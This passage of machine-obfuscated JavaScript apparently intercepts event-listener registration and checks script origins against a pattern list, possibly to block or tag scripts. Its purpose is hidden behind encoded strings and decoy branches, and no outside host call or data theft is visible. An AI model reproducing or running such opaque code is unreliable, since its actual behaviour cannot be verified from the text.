try{H0={},G[hT[hs(0x5a7)](Su,0x1e*-0x6b+0x23*-0x117+0x8*0x671,'w3oM')][Su(0x1*-0x14e7+0x14d6+0x29*0x5,'i&s7')](hu,Su(0x9fc+-0x5c3+-0x29*0x11,'Xkvf'),(H0[Su(0x1*0x1f67+0x117d*0x1+0x1*-0x3029,hs(0x221))+Su(0x430*-0x4+-0x2f5*0x5+0x2077,hT[hs(0x644)])]=hB?S3(hK):hK,H0[hT[hs(0x708)](Su(0x5f*-0x56+-0x8f*0x7+0x2489,hs(0x527)),Su(-0x1*0x133c+-0x8da+0x1cc1,hs(0x41e)))]=!(-0x1*-0x955+0x6*0x4e6+-0x674*0x6),H0[Su(0xcb5+0x9*-0x12e+-0x16d,hT[hs(0x3df)])+hT[hs(0x4e0)](Su,-0xd*-0x255+0x18*-0x33+-0x187f,hT[hs(0x29b)])]=!(0x1698+-0x52f*0x6+0x63*0x16),H0));}catch(HL){if(Sn(SI[Su(-0x77b+-0x17bd+0x1fd3,hs(0x17c))](-0x2*0x18d+-0x1365+0x1685),hY+Y+S0[Su(0x25ac*0x1+0x3d4*-0x3+0x198a*-0x1,hT[hs(0x61c)])](HL),hu[Sh[Su(-0x199b+-0x3*-0x38d+-0x107e*-0x1,hT[hs(0x635)])][hT[hs(0x427)](Su,0x2493*0x1+0x732+-0x2ab7,hT[hs(0x343)])]]),hC)return hu[Sh[hT[hs(0x41a)](Su,-0x25b6+0xb57*-0x2+-0x1ef7*-0x2,hT[hs(0x635)])][Su(0x48*-0x25+-0xf*0xf9+0x1a7e,hs(0x23d))]]=!(-0x178+-0x648+0x7c0),void(-0x1a8a+0x19f9+0x91*0x1);}}if(H2=hu[Su(-0x73a*-0x5+0x143f+-0x377a,hT[hs(0x3c3)])](Su(0x1d31+-0x14b*-0x11+-0x31dc,hs(0x3ab))),hT[hs(0x41c)](H2,null)&&H2[hT[hs(0x724)](Su,-0x120b+0x1686+0x2d5*-0x1,hT['UDvdb'])](Su(-0xc5a+-0x1a4b+0x283b,hs(0x1eb)))!=-(0x1*0x1071+-0x22d*-0x10+0x52*-0xa0)&&G[Su(0x136b+0x8d1+0x56*-0x52,hs(0x81e))]!=null){if(H3=H2[Su(-0x1f67+0x6b*0x1b+0x15c4,hs(0x551))](hT[hs(0x822)](Su,0xa7f+0x1*0x1448+0x1db7*-0x1,'cQ#L')),H4=H3!=-(0x691+-0x24*-0x9d+-0x2*0xe52)?H2[Su(0x3d*-0x3f+0x3*-0x5c2+0x20c7*0x1,'zKLI')](-0x1*-0x1233+0x1723*-0x1+-0x13c*-0x4,H3):H2,H5=new G[(Su(-0x66d+-0x3*-0x38b+-0x384,hs(0x81e)))](),he)try{if(hT[hs(0x814)]('EYQyQ',hs(0x5be)))H0={},H1={},G[Su(0x1f3d+-0x1d6+-0x1c8e,hs(0x7a3))][hT[hs(0x592)](Su,0x15*-0x1c9+-0x125*0x16+0x3f67,hT[hs(0x4cc)])](hu,Su(0x1ad1+-0xd*0xef+-0x3*0x464,hs(0x2b1)),(H0[hT[hs(0x6b4)](hT[hs(0x13c)](Su,-0x1d*-0x7+0x1cb*0x4+0x73c*-0x1,hT[hs(0x1f4)]),hT[hs(0x3d2)](Su,-0x9b*0x2f+0x517*-0x1+0x227a,'KFI^'))]=H5[Su(-0x21f1+0xb23*0x2+0xca2,hT[hs(0x199)])](hg?hu[Su(0xe60+-0xa70+-0x270,'Xkvf')]:hu[Su(0xc3*-0x19+-0x1*-0xb7e+0x803,hs(0x84d))],H4),H0)),G[Su(0x24dc+0xbed+-0x2ff0,hs(0x7a3))][Su(-0x51*0x59+0xea6+-0x7*-0x209,hs(0x4ec))](hu,Su(0x1b16+0x5*-0xe0+-0x1544,hT[hs(0x36e)]),(H1[hT[hs(0x813)](Su,0x1f5b+-0xc07*-0x1+-0x29fa,hs(0x77f))+Su(-0xd1b+0xa3*-0x4+-0x1d9*-0x9,hs(0x15d))]=function(){var HE=hs;return hu[hz['HFSKQ'](Su,0x89*0xd+0x1*0x226c+-0x27df*0x1,hz[HE(0x781)])];},H1));else{if(_0x55b1ae(_0xfb4146,_0x8a0405))return[!(-0xe*-0x1f7+0x54b+-0x1b*0x137),_0x460a4c];}}catch(HE){if(Sn(SI[Su(-0x1af3+0x1d*-0x39+0x2203,hT[hs(0x7f1)])](-0x1*0x196d+-0xd11+0x207*0x13),hY+Y+S0[hT[hs(0x3aa)](Su,0x2*0xe35+-0x92*0x1+-0x1b32,hT[hs(0x61c)])](HE),hu[Sh[Su(-0x2f4+0x1945+-0x14c7,hT[hs(0x635)])][Su(0x5*-0x4b7+0x481+0x1420,hs(0x638))]]),hC)return hu[Sh[Su(-0x3ad*0x1+0x7ea*-0x2+-0x1*-0x150b,'f9F%')][Su(0x4*-0x191+0x545*0x3+-0x80c,'m1vJ')]]=!(-0x1168+0x1d59*0x1+0xbf1*-0x1),void(0xf49+-0x248f+-0xaa3*-0x2);}else try{if(hT['XINUK']!==hs(0x643))H0={},G[Su(-0x1a2e+0x7a+-0x3cb*-0x7,hs(0x7a3))][hT[hs(0x5a7)](Su,0xc*-0xb2+0x16*-0x137+0x23ce,hs(0x4ec))](hu,Su(-0x11a*-0x20+-0x175*-0x14+-0x3ef2,hT[hs(0x36e)]),(H0[hT[hs(0x708)](hT['pmKii'](Su,0x157d*0x1+0x63c+-0x1b25*0x1,hs(0x7cf)),Su(0x83*-0x1a+-0x83+0x20d*0x7,hT[hs(0x3bd)]))]=H5[Su(0xeff*0x1+-0xe0+-0x8*0x1a5,'stAZ')](hg?hu[Su(0x6fd*0x1+0xc74+-0x11f1,hT[hs(0x7bb)])]:hu[Su(-0x21ab+0x190a+0xb3*0xd,hT['ERPwh'])],H4),H0[Su(-0x16ed+-0x968*-0x3+0x4c9*-0x1,hs(0x83a))+hT[hs(0x342)](Su,0x70c+0x1634+-0x175*0x13,'9C3d')]=!(-0x1fae+-0x21d0+0x417e),H0[hT[hs(0x64b)](Su(0x2*0x859+-0x1483+0x47b,hT[hs(0x3df)]),Su(0x4*0x2d7+0x181f+-0x1*0x2271,hs(0x357)))]=!(-0x13f*-0x11+0x48+-0x1577),H0));else return!(0x1904+-0x2645+-0x6a1*-0x2);}catch(Hw){if(Sn(SI[hT[hs(0x822)](Su,-0x261a*0x1+-0xc7*-0x7+0x10a2*0x2,hs(0x17c))](-0x2f*-0x7+-0x443*0x4+0xfcb),hT[hs(0x803)](hY+Y,S0[hT[hs(0x3d2)](Su,-0x9f6+-0x4f*-0x27+-0x49*0x5,'HzyL')](Hw)),hu[Sh[Su(-0x123b+-0x6b*0x43+0x4c7*0xa,hs(0x460))][Su(-0x6e+0x169*-0xe+0x153a,hs(0x638))]]),hC)return hu[Sh[Su(0x15f5+-0x1*-0x128+-0x107*0x15,hT['BYxTN'])][hT[hs(0x4ba)](Su,-0xb*0x167+0x1153+0x67*-0x1,hs(0x23d))]]=!(0x1c53+0x241c+0x1*-0x406f),void(0x53c+-0x1*-0x408+-0x944);}}hu[Sh[hT[hs(0x5a3)](Su,-0x2028+-0x3a9*-0x4+0x130e,hs(0x460))][Su(0x49+0x26*0xc5+0x419*-0x7,hT[hs(0x1ec)])]]=!(-0x1*-0xe35+-0x8cd*-0x4+0x5b*-0x8b);}else{if(_0x1296b2[_0x34334b(0x62a*0x5+-0x603+-0x79*0x31,hT[hs(0x6f8)])](_0x3f34d4[_0x457903(-0x785+-0x67*-0x1b+-0x2*0x141,hT['VYmXV'])]())===-(0xda3+-0x17*-0x15+0x1*-0xf85)&&_0x2c8f36[hT[hs(0x822)](_0x44446,-0x38*0x14+-0x1*0x611+0x5*0x26b,hs(0x551))](_0x50516a[hT['eIMkk'](_0x8c76c7,0x273+0x19*-0xb8+0x343*0x5,hs(0x143))]())===-(-0x1bf*-0x15+0x15b0+-0x3a5a))return _0x11fa16();}}},ha=function(hu,hs){var hz=hQ,hB={'WBiTr':hz(0x4c6),'OJtAk':hz(0x538),'qsjUV':function(hJ,hl,hW){return hJ(hl,hW);}},hg,hF,hY,hk,hK,hi,hr,hZ,hP,hA,hC;if(hu[hT[hz(0x1fd)](Su,-0x17c2+0x12ae*-0x2+0x3ec6,hT[hz(0x77e)])]===0xc6f+0x286+0x2d*-0x55){if(hu[Su(-0xb93+0x65*-0x31+-0x5*-0x656,hz(0x57a))]>=0x25e2+-0x1*0xffa+-0x4*0x52f)return;if(hu[Sh[Su(0x89e+0x18d0+-0x1fe4,'f9F%')][Su(-0x3e5+0x3e6+0x17e,hz(0x23d))]])return;if(hF=hT[hz(0x2b6)](hu[Sh[hT[hz(0x4a4)](Su,0x16ac*0x1+-0x105b+-0x4c7,hT['BYxTN'])][Su(-0x2223+-0x6*0x1b4+0x1*0x2d61,hz(0x71b))]]+Su(-0x1ab1*-0x1+0x18d9+-0x32b8,hz(0x76a))+hu[Sh[Su(0x1c9c+-0x1f*-0xe9+-0x3749*0x1,'f9F%')][Su(-0x6d5*0x3+0xe*0x1be+-0x226,hz(0x75d))]],Su(0x1053*0x1+-0x10d7+-0x175*-0x1,'pPHz')),hY=-0xd75+0x1*0x12b9+0x4*-0x151,hk=hu[Su(0x1b69+-0xd0e*-0x1+-0x2790,hz(0x429))](Sh[Su(0x2376+0xed7+0x3cb*-0xd,hT[hz(0x2de)])][Su(0x2306+-0x25*-0xdf+-0x41c8,hT[hz(0x1e4)])]),hk!=null&&hk!==B||(hk=hu[Su(-0x1e09+0x3*0x4c9+0x1095,hz(0x429))](Sh[Su(0x4a2+-0x1009*0x2+0x1c6e,hT[hz(0x2de)])][hT[hz(0x80c)](Su,0x1c72+0x469*0x1+-0x7*0x49d,'ILBJ')])),hk!=null&&hk!==B||(hk=hu[Su(-0x140e+-0xe5*0x14+0x26d9,hT[hz(0x3c3)])](Sh[Su(-0xadd+-0x45*-0x11+0x746,hz(0x3ec))][Su(0x1d87+0x5*0x6b3+0x1*-0x3dc8,'e2rR')]),hk!=null&&hT['lJnCT'](hk,B)||(hk=hu[Su(0x1b9+0x1594+-0x1666,hz(0x429))](Sh[Su(-0x792*0x2+0x1d*0xda+-0x890,hT[hz(0x2de)])][hT[hz(0x14a)](Su,-0x1*0x1f04+0x1429+0x8*0x181,hz(0x237))])),hY=0x14f2+0x10*-0x3+0x7*-0x2f7),hg=hu[Sh[Su(0x1fff+-0x2600+0x78b*0x1,hz(0x460))][Su(-0x51*-0x9+0x1*0x20fb+-0x221f,hz(0x228))]],hg==null||hg===B){try{if(!(G[hT[hz(0x319)](Su,-0x1f1d+0xee6+0x10c6,hT[hz(0x36f)])]&&hu[hT[hz(0x803)](Su(-0x1511+-0x3d8+-0x19dc*-0x1,hz(0x79a)),hT[hz(0x288)](Su,0x226c*-0x1+0x2239+0x15*0x10,hT[hz(0x1d7)]))]!=null&&hT[hz(0x7e9)](hu[hT[hz(0x847)](Su(-0x175d*0x1+-0xe5a+0x2c3*0xe,'eGm0'),Su(-0x1*0x1f0b+0xaf6+0x1532,hz(0x55c)))],B)&&hu[Sh[hT['cIlCC'](Su,0x1439+-0x2186+0xed7,hT[hz(0x635)])][Su(-0xa18+0x901+0x1da,hz(0x6c8))]]&&hu[Sh[hT[hz(0x6bf)](Su,-0xa0c*0x1+-0x5f*0x49+0x26ad*0x1,hT[hz(0x635)])][hT['lQNbp'](Su,0x1*-0x2572+0x1*-0x87e+0x5*0x957,'Flzj')]][0x55d*0x2+-0x1130+0x1*0x677]))return;if(hK=new G[(Su(0x1bfb+0xea+-0x1c56,hT[hz(0x36f)]))](hu[Sh[Su(-0x790+0x581*-0x3+0x199d,hz(0x460))][hT[hz(0x1f6)](Su,-0x11a4+0x453+-0x22*-0x6a,hz(0x6c8))]][-0xafd+-0x237a+-0x5cf*-0x8],G[hT[hz(0x1e0)](Su,-0x1617+-0x262f+0x3d48,hz(0x1f3))][Su(0x2395*0x1+0x1801+-0x209*0x1d,hT['phXqG'])])[Su(-0x15a4+0x1*0xe98+-0x1*-0x79d,hz(0x380))],hi=new G[(Su(-0x1a*-0xba+-0x667*-0x1+-0x18bc,hz(0x63b)))](hu[Su(-0x1*0xf80+-0x215a*-0x1+-0x1*0x10e7,'eGm0')+Su(-0x11f4*0x2+0x4e1*0x3+0x1662,'oOWm')],G[hT[hz(0x3b9)](Su,-0x22c7*-0x1+-0x1*-0x15ab+0x1*-0x3770,hT['TCnjp'])][Su(0x768+0x22f4+0x1*-0x29cb,hT[hz(0x6c6)])])[Su(0xb8*0x1e+0x1f*-0x6d+-0x7cc,hz(0x380))],hK!==hi)return;}catch(hJ){return;}if(hu[Sh[Su(0x35e*-0x6+-0xe85+0x2443*0x1,hz(0x460))][hT[hz(0x744)](Su,-0x2*0xa7+0xdc9+0x128*-0xa,hz(0x12e))]])return;try{if(hr=hu[Su(0x5e1+-0x1042+0xb48,hz(0x429))](Su(0x4a2*0x1+0xadb+-0xe2d,'BXsX')),hT['PZvBS'](hr,null)){for(hZ=0x34a*0x1+-0x5*0x4a3+0x13e5*0x1,hP=hu[Sh[hT[hz(0x744)](Su,0x2517+-0x268+-0x2125,'f9F%')][Su(-0x1192+0x880+0xa*0x101,hT['Dzpap'])]][Su(-0x1*0x114b+-0x262a+0x38e3,'w0Li')];hZ<hP;hZ++)if(hr[Su(-0x7b8+0x1dbf+-0x1461,hz(0x551))](hu[Sh[hT[hz(0x164)](Su,-0xa13*0x1+-0x2088+-0x3*-0xeb7,hz(0x460))][Su(-0x14a8+-0x1042+0x25e2,hz(0x128))]][hZ])!==-(0x5*0x791+0x2*0x31a+0x2c08*-0x1))return hu[Sh[Su(-0x1*-0x119+0x77*0x31+-0x3b9*0x6,hT[hz(0x635)])][Su(-0x1d6e+0x552*0x6+-0xff,hT[hz(0x522)])]]=!(-0xb0e+0x1dce*0x1+0x3c*-0x50),Sn(SI[Su(0x2344+-0x5*-0x153+-0x2*0x14a4,hz(0x17c))](-0x939+-0x1d5a+0x293*0xf),hF,hu[Sh[Su(-0x6dc*0x5+0x2093+0x343,hT[hz(0x635)])][hT['ofkTU'](Su,-0x188d+0xdad*-0x1+0x2748,'uXiw')]],!hu[Sh[Su(-0x74*0x4a+-0x4*0x8df+0x468e,hT[hz(0x635)])][Su(-0x2436*-0x1+-0xce7+-0x1*0x16db,hz(0x455))]]),void(0x471*0x2+0x16*-0x1a8+0x1b8e);}return;}catch(hl){return hT[hz(0x25d)]!==hT[hz(0x6df)]?(Sn(SI[Su(0x29*-0xe+-0x1*0x11cb+-0x1*-0x1489,hz(0x4c6))](-0x185*0x19+-0x205c+0x465d*0x1),hT[hz(0x544)](hF,Y)+S0[Su(-0x19f0+-0x1c65*-0x1+-0x1cf,'HzyL')](hl)),void(-0x2*-0x5ec+0x4d*0x80+-0x864*0x6)):(_0x593598[hT[hz(0x7d0)](_0x1c53a9,-0x11ae+0x1322+-0x1*0x95,hz(0x7da))](_0x249bba)&&_0x10aa95[_0xe1598(-0x1b91+0x108c+0xc73,hz(0x1f9))]>-0x491+0x8f4+-0x463&&(_0x1c7887=hT[hz(0x40e)](_0x25ef86,_0x3c5d4a)),_0x3d59b0[hT[hz(0x4f5)](_0xe67b91,0x136+-0x208e+-0x102d*-0x2,'YnBh')][_0x321c16(0x24a2+-0x1e5+-0x2129,hT[hz(0x44e)])](_0x213c2e));}}if(hC=hY===-0x1*-0x2011+-0x522+-0x23*0xc5?Sh[Su(0x17f*-0xe+-0x34*-0xb0+-0xdab,hT['cXkaN'])]():hs,hu[Su(0x8f*0x12+0x1*-0x2175+0x181e,hz(0x534))]?(hA=hT['JRyNF'](S2[Su(0xcf9+0x17*-0x117+0x1*0xd79,hT['YGYtZ'])](hu[Su(0x1701*-0x1+0x2395*0x1+-0x1*0xbdd,hz(0x534))],hC),B),hu[Su(0x9c9+0x1*0x8a+-0x99c,hT['isCUj'])]=Q):hA=hT['DjlTc'](S2[Su(0xb1*0x29+0x1*0x7c0+-0x2c*0xca,hT[hz(0x829)])](hu[hT[hz(0x2a0)](Su,-0xa96+-0x14b*-0x13+0x1*-0xd85,hT[hz(0x367)])],hC),B),hT[hz(0x41c)](hg,hA))try{if(hr=hu[Su(0x471+0x29*0xf1+0x47*-0x95,hz(0x33e))](Su(-0x7d0+0x25e3*-0x1+-0x2f03*-0x1,hT[hz(0x36a)])),hr!=null){for(hZ=-0x1b61+-0x2*-0x1091+-0x1*0x5c1,hP=hu[Sh[Su(0xc00*-0x1+0xa52+0x338,hz(0x460))][hT[hz(0x1d6)](Su,-0x165d+0x14af+0x71*0x6,hz(0x128))]][Su(-0x473+0x68e*-0x1+-0x3*-0x425,hz(0x1f9))];hT['FJdtr'](hZ,hP);hZ++)if(hT[hz(0x71d)](hr[Su(-0x269*-0xe+0x612+-0x262a,'P@SF')](hu[Sh[Su(-0x25c+0x49*0x6d+0x1b2f*-0x1,hz(0x460))][hT[hz(0x427)](Su,-0x1d7e*0x1+-0x1edd+-0x3d53*-0x1,hz(0x128))]][hZ]),-(0x11e1+0xbf8+-0x1dd8))){if(hz(0x72d)===hz(0x72d)){hu[Sh[Su(0xafd*0x2+-0x3*-0x67e+-0x27ea,hT[hz(0x635)])][hT[hz(0x1d8)](Su,0x416*0x5+-0x37f*0x8+0x909,hT['ULvLM'])]]=!(0x1*-0xa9f+-0x1*-0x967+0x138),Sn(SI[hT[hz(0x505)](Su,-0xc42+-0x34c*-0x7+-0x5*0x20b,hT[hz(0x7f1)])](-0x1*0x19c7+0x29*-0x21+0x1*0x1f1b),hF,hu[Sh[hT[hz(0x14a)](Su,-0x1a3*-0x9+-0x1a23*-0x1+-0x2754,hz(0x460))][hT[hz(0x84b)](Su,-0x7*-0x259+-0x1c1*0x1+-0xda0,hz(0x638))]],!hu[Sh[hT[hz(0x5e1)](Su,-0xc9a+0x29*-0x47+0x1983,hT['BYxTN'])][Su(-0xc7b+0x1f83+-0x1294,'miqA')]]);break;}else return _0x3fe1df(_0x36c14d[_0x5c5d92(-0x1c5e+0x38f+0x194f,hB[hz(0x24e)])](0xc50+-0x1512+0x8c6),_0x47a1f2+_0x9cb338+_0x59943d[_0x38a330(0x4a5*-0x4+-0x1232+0x5*0x77c,hB[hz(0x233)])](_0xdf8a8c)),void(-0x3*0x53c+0x15c6*-0x1+0x257a);}}}catch(hW){hz(0x561)!==hz(0x4c3)?Sn(SI[Su(-0x1fd8*0x1+0x20ef+-0x97*0x1,hT[hz(0x6e6)])](-0x2585+0xe51+0x1739),hT[hz(0x64b)](hF,Y)+S0[Su(-0x17e*-0x19+0x2e3+-0x278b,hz(0x538))](hW)):_0x24150b=_0x3c2707[hB['qsjUV'](_0x1b73d5,-0x2*0xa36+-0x1aa3+0x305a,'B8RX')]();}if(hu[Sh[Su(0x1*0x8c2+0xaa6+0x11de*-0x1,hz(0x460))][Su(-0x5ee+-0x149b+-0x256*-0xc,hz(0x23d))]]!=null&&hu[Sh[Su(-0x1*0x1fe1+-0x29*-0x50+-0x19*-0xd3,hz(0x460))][Su(-0xce7+-0x12*-0x18d+-0x4*0x361,hT[hz(0x522)])]]){if(hu[Sh[Su(0x1ded+-0x1268+-0x9fb,'f9F%')][hT['SphEN'](Su,0x227d+-0x203c+-0x125,hz(0x331))]]===!(-0x1a9a+0x15b*0x5+-0x1d*-0xaf)||hu[Sh[Su(-0x1ad6+0xc9*0xb+-0x13bd*-0x1,hT[hz(0x635)])][Su(-0x26*-0x100+-0x1*0x1bf1+-0x1*0x901,hz(0x638))]]!==B)return hu[hT[hz(0x4a4)](Su,-0x6e5*0x3+-0x86*0x8+0x1*0x1a7b,hz(0x30b))]=null,hu[Su(-0x1*-0xda6+-0x9c*-0x26+0x1*-0x23ac,'UC6v')]=null,void(0x1a35*-0x1+-0x20c*0xb+0x30b9);hu[Sh[Su(-0x246b+0x173a*-0x1+0x3d2f,hT[hz(0x635)])][Su(-0x1*0x1c2+-0x4dc+0x81d,hz(0x23d))]]=null;}}},hS[hQ(0x146)](hm,hV),ha(hV,ht),hV[Sh[hS[hQ(0x730)](Su,0xe9c+-0x10a8+-0x11*-0x36,hS[hQ(0x5dc)])][Su(0x8f5*0x1+0x54e*-0x5+0x12ad,hQ(0x331))]]!==!(-0x162e+-0x67*-0x25+0x74b)&&hV[Sh[hS[hQ(0x251)](Su,-0x93a+0xecb+-0x407,hQ(0x460))][hS[hQ(0x251)](Su,-0x515*-0x2+0xa5c+-0x1378,hQ(0x638))]]===B&&(hV[Sh[Su(0x1e9f+0x1*-0x42b+0x84e*-0x3,hQ(0x460))][Su(-0x82+0x2*0x897+-0xf2d,hS['PLanW'])]]=null)));}function hy(hV){var hb=h9,hQ=Sh[Su(0x57*0x3b+0x1d59+0x12d*-0x29,hb(0x4d3))]();return hf(hV,hQ),hU(hV,hQ),hS[hb(0x637)](hV[Sh[hS[hb(0x7ee)](Su,0x1*0x11c1+-0xa*-0xe+-0x10c3,hb(0x460))][hS[hb(0x2d8)](Su,0x1387*0x2+-0x1*-0x1597+-0x3b26,hb(0x23d))]],null)&&hV[Sh[Su(-0x10a3+-0x1c89*0x1+0x2eb6,hb(0x460))][Su(-0x6da*-0x5+-0x142e+0x1*-0xc95,hS[hb(0x38d)])]]===!(0x1208*0x2+0xc*-0x241+-0x904)&&hS[hb(0x4ee)](hV[Sh[hS['UeWSy'](Su,0x2123*0x1+0x97b*-0x1+-0x1*0x161e,'f9F%')][Su(0xb53+-0x2582+0x1b3d,hS[hb(0x54d)])]],B)||hV[Sh[Su(-0x1867+-0x38f+-0xec*-0x20,hS[hb(0x5dc)])][Su(-0x1785+0x5*-0x1a3+0x2046,hS[hb(0x1f1)])]]!=null&&hV[Sh[Su(0x807+0x1afc+0x29*-0xd1,hb(0x460))][Su(-0xf31+0x259b+0x2*-0xaec,hS[hb(0x1f1)])]]===!(-0x10ae+0xca7+-0x407*-0x1)&&hV[Sh[Su(0x18de+-0x365+-0x13ef,hS[hb(0x5dc)])][hS[hb(0x517)](Su,0x15df*0x1+-0xd*0x2af+0xe1e,hb(0x3d8))]]!==B?(hS['bBYoN'](hE,hV),void(-0x2174+-0x1ed5+0x4049)):(hw(hV),hV[Sh[Su(-0x3*-0x659+-0x7*0x463+0xd34,hb(0x460))][Su(0x1060+0x159*-0xa+-0x1a3,hS[hb(0x2bb)])]]=!(0x36e*0x3+-0x2*0x493+0x1*-0x124),void(-0x16d0+-0xf3c+0x2*0x1306));}function hc(hV){var hb=h9,hQ={'ZmwbS':hS[hb(0x807)],'ZJxMG':hb(0x48f),'pTFGw':hS[hb(0x5dc)],'RjXwP':function(hm,ha,hR){return hm(ha,hR);},'jveJD':'blIq'};if(hb(0x78e)==='VbvQF')return _0x183947[_0x388b4b(-0x1*-0x26e+0x1a2b+-0x1b98,hb(0x244))][_0x214f27(-0x1007*-0x2+0x1*-0x1681+-0x448*0x2,hb(0x755))](_0x28d35b),_0x529dd8[_0x19ec55(0x1b79+0x10b1*-0x1+-0x9c7,hQ[hb(0x6d1)])][_0x18395e(-0x7*0xf3+0xca4+-0x47b,hQ[hb(0x40b)])](_0x4d30cd);else{var hT,hn,hN,ht=arguments[-0x680+-0x1c5*0x13+0x3*0xd60];if(this[Sh[hS[hb(0x80b)](Su,-0xb32+-0x2693+0x334f,hS['uJaKR'])][Su(0x1456+0x1*-0x2669+0x1361*0x1,'u40K')]]||(this[Sh[Su(-0xef6*0x2+-0x24be+-0x24*-0x1e5,hb(0x460))][Su(-0x79*-0x48+-0x1e+-0x104e*0x2,hS[hb(0x6b2)])]]={'load':{},'au':{},'eu':{}}),!this[Sh[hS[hb(0x386)](Su,-0xb4d+-0x3*0x6fa+0x6c1*0x5,'f9F%')][Su(-0x2479*0x1+0xce2+0x1*0x18e5,hb(0x75c))]][hV]||this[Sh[Su(-0x14c5+-0x3*0x146+0x1a21*0x1,hS['uJaKR'])][Su(-0x2e4+-0xea8*-0x1+0x1a*-0x67,hS[hb(0x6b2)])]][hV][ht]==null){if(typeof ht===Z){if(hT=ht[hS[hb(0x2e6)](Su,0x1*-0xe84+0x1*-0x2467+-0x75e*-0x7,'RBJr')+Su(0x7f4+-0x1343+0xcfd,hb(0x473))],typeof hT===S1){for(hN in(hn={},ht))hn[hN]=ht[hN];hn[Su(-0x140d+0xa09+-0x1*-0xaab,'RBJr')+Su(-0x176d+0x10c*0x13+0x537,hb(0x473))]=function(hm){var ha=hb;this[Sh[Su(0x6*0x34a+-0xf08+-0xa2*0x5,ha(0x460))][Su(0x5*-0x57+0x266a+0x5*-0x71a,ha(0x7fc))]]||hT[Su(0x1862+0x1894+-0x2f55,ha(0x441))](this,arguments);},arguments[-0xe7a+-0xa1*0x31+0x37c*0xd]=hn,this[Sh[Su(0xe9*0x28+0x394+-0x2672,hb(0x460))][Su(-0x5fe+-0x1745+-0x1e91*-0x1,hb(0x75c))]][hV]&&(this[Sh[hS['UeWSy'](Su,-0x10*0xa+-0xf40+0x116a,hb(0x460))][Su(0x1494+0xfb*0xe+-0x2100,hb(0x75c))]][hV][ht]=hn);}}else typeof ht===S1&&(hn=function(hm){var ha=hb,hR={'AJhjj':function(hu,hs,hz){return hu(hs,hz);},'OvNDe':ha(0x2aa)};ha(0x48b)===ha(0x48b)?this[Sh[Su(-0x1*-0x25f7+-0x1d26+-0x3*0x26d,hQ[ha(0x28c)])][hQ['RjXwP'](Su,0x9*0x2a5+0x19*-0x2e+-0x14b*0xe,'IkcF')]]||ht[Su(0x1*0xba7+-0x12fd+0x8f7,hQ[ha(0x207)])](this,arguments):_0x1fff9e(_0x13824d[hR['AJhjj'](_0x389b0b,0x10+-0x91d+-0x559*-0x2,'KL0i')](0x1b82+-0xa*0x239+-0x545,hR[ha(0x5ff)](_0x4d3d15,-0x1b36+-0xf04*0x1+0x2bb2,hR[ha(0x308)])),_0x541ac1);},arguments[0x1f78+-0x1d80+-0x1f7]=hn,this[Sh[Su(0x2070+0x2a3+-0x1f9*0x11,hS['uJaKR'])][hS['whuUc'](Su,-0x1475+-0x23e7*-0x1+-0xe24,hb(0x75c))]][hV]&&(this[Sh[Su(0xdb2*0x2+-0x1521+0x4b9*-0x1,hb(0x460))][hS['BavlP'](Su,-0x1*-0x2b6+0x2258+-0x23c0,hb(0x75c))]][hV][ht]=hn));hG[Su(0x2124+0x5*0x475+-0x35cc,hb(0x441))](this,arguments);}}}function hM(hV,hb){var hQ=h9,hT={'mzGxf':function(hN,ht,hm){return hN(ht,hm);},'aIQNX':function(hN,ht,hm){var ha=Sr;return hS[ha(0x220)](hN,ht,hm);},'wvWXB':'3Yqm','qLNDI':function(hN,ht,hm){return hN(ht,hm);},'SuBBA':hQ(0x754),'YjDof':hQ(0x460),'QFYDh':hQ(0x525),'MqkMC':hQ(0x71b),'saNLp':hQ(0x441),'jaLVk':hQ(0x6c8),'SzuBv':hQ(0x244),'raQCP':hS[hQ(0x4b0)],'QwXWZ':function(hN,ht,hm){return hN(ht,hm);},'vuTJH':hQ(0x4c4),'wPbwA':function(hN,ht){return hN===ht;},'ItgrJ':hQ(0x2db),'JteZe':hS[hQ(0x36c)],'vNwqH':function(hN,ht,hm,ha){return hS['NOzLq'](hN,ht,hm,ha);},'fxBNn':function(hN,ht,hm){return hN(ht,hm);},'hEuVQ':function(hN,ht,hm){return hN(ht,hm);},'qzgjP':function(hN,ht,hm){return hS['uDoms'](hN,ht,hm);},'swuuF':function(hN,ht,hm){return hN(ht,hm);},'yTicf':function(hN,ht,hm){return hN(ht,hm);},'llITC':'Sct9','nNYbj':hQ(0x48f),'etOTU':function(hN,ht,hm){return hS['UoAjm'](hN,ht,hm);},'leEQS':function(hN,ht,hm,ha,hR,hu,hs,hz,hB){var hg=hQ;return hS[hg(0x6b1)](hN,ht,hm,ha,hR,hu,hs,hz,hB);},'zBVcn':function(hN,ht,hm){var ha=hQ;return hS[ha(0x84c)](hN,ht,hm);},'OheHs':hQ(0x75d)};if('SuvPC'===hQ(0x3c4)){var hn=null;this[Sh[hS['AqVPj'](Su,-0x18d4+-0x1c6b+0x36c9,hQ(0x460))][Su(0x20ac+-0xf49*0x2+0x2*-0x66,hQ(0x75c))]]&&this[Sh[Su(-0x1bc4+0x125*0x14+0x66a,hS[hQ(0x5dc)])][Su(0x28e+-0x220d+0x1*0x20cd,hQ(0x75c))]][hV]&&(hn=this[Sh[hS[hQ(0x20b)](Su,-0x1237*-0x2+-0x6fa*0x3+-0xdf6,hQ(0x460))][Su(0x379+-0x10*-0xe3+0x35*-0x4f,hS[hQ(0x6b2)])]][hV][hb],delete this[Sh[hS[hQ(0x285)](Su,0x171d+-0x1873+-0x4*-0xb8,'f9F%')][Su(0x1*-0x173c+-0x16*-0x9d+0xb0c,hS['YXWzH'])]][hV][hb]),hn==null||(arguments[0x5*-0x3+-0x1dfd+0x9d*0x31]=hn),hv[Su(0xbb0*-0x1+0xd39*-0x1+-0xd45*-0x2,hQ(0x441))](this,arguments);}else{if(_0x50dfb2&&_0x56f4f4!==hT[hQ(0x366)](_0x533121,-0x19*0xa+-0x8*-0x2ed+-0x1548,hQ(0x139))){if(_0x4d2d8e[hT[hQ(0x675)](_0x4ba3a6,-0x2*0x3+0x472+-0x3e1,hQ(0x22c))]()===0x229b+0x19*0x185+-0x2e*0x194&&this[_0x449740[hT['aIQNX'](_0x55a171,-0x13c1+-0x2*0x6b9+0x22bd,hQ(0x460))][_0x52d899(0x14d1*-0x1+0x1ff3+-0xa38,hT[hQ(0x430)])]]&&_0x16b952[hT[hQ(0x5ab)](_0x2d02bf,0x80*0x2c+-0x60*-0x9+-0x1813,hT[hQ(0x80a)])](_0xb23414)&&(_0x488e73[_0x141f0d(0x1*0x1039+-0x4e9*-0x3+-0x1d53,hQ(0x441))](this),this[_0x490c9e[hT[hQ(0x366)](_0x5d4dbd,0xbd4+-0x3*0x56b+-0x3*-0x1fd,hT[h